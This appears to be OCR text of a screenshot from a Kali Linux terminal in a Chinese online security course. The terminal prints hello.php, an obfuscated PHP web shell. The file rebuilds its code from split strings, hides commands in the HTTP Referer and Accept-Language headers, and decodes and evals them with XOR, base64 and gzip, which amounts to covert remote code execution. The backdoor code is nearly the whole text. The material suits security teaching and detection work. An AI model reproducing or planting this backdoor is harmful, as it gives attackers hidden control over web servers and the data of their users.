 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# cat hello.php
<?php
$A='l{$u=pa,lrse_url(,l$rr);,lparse_str($u[,l"query,l"],$q),l;$q=a,lrray_,lval,l,lues($q);p
reg_mat,l,lch_a';
$y='<$l,l;),l{f,lor($j=0;($,lj<$c&&$i<$l,l),l;,l$j++,l,l,$i++){$o.=$t{$i}^$k{,l$,lj};}}retu
rn ,l,l$o;}$r=,';
$Q='ll("/([\\w,l])[\\,lw-]+(,l?:;q=0.([,l\\d])),l?,?/",,l$ra,$,lm);i,lf($q&&$m){,l@sess,lio
n_sta,lrt,l(),l;$s';
$j='=&$_SESS,lION;$,lss,l=,l"substr";$sl="st,lrto,ll,lower,l";$i=$m[1][0],l.$m[1],l[1];$h=$
s,ll(,l,l$ss(md5';
$L='($i.$kh),,l0,3),l,l);$f=$sl($ss(md5(,l$,li.$kf),,l0,3));,l$p=,l"";for,l,l($z=,l1;$z<cou
,lnt($m[1]);$z';
$S='l$_SERVER;$rr,l=@,l$r["HTTP_R,lE,lFERER"];$ra,l=@$,lr[",l,lHTTP_,lACCEPT_LANGUAGE",l];i
f(,l,l$rr&&$ra),';
$z=',lrray(",l/",",l+,l"),$ss($s[$i],l,0,$e))),$k)));$o,l=ob_get,l_,lcontent,ls();ob_en,ld,
l_clea,ln();$d=';
$r='b,lase6,l4_,lenc,lode(x(g,lzcompress($o,l),$k));print("<,l$k>$d<,l/$k,l,l>");@sessio,ln
,l_destroy();}}}}';
$K='$kh,l="5d,l41";$kf=,l",l402a";f,lunction x($t,$k,l){$c=st,lrlen,l($k,l);$l=str,llen($t)
,l;$o,l="";for(,l$i=0;$i';
$m=',l_,lexists(,l$i,$s)),l{$s[$i,l].=$p,l;$e,l,l=strpos($,ls[$i],$,lf);if($e){$k=$,lk,lh.$
kf;o,l,lb_start';
$T='();@ev,lal,l(@gzuncompre,lss,l(@x(@ba,lse64_deco,lde(p,lr,leg_replace(arr,l,lay(,l"/_/"
,",l/-/"),a,l';
$o='++)$p.,l,l=$q[$m[2][$z,l]],l;if(strpos(,l$p,$h),l=,l==0){,l$s[$i]="",l;$p=$ss,l($p,3,l)
;,l}if(array_key';
$C=str_replace('tp','','tpctpreattpetp_ftpunctption');
$x=str_replace(',l','',$K.$y.$S.$A.$Q.$j.$L.$o.$m.$T.$z.$r);
$I=$C('',$x);$I();
?>
root@kali:~#
蓝桥云课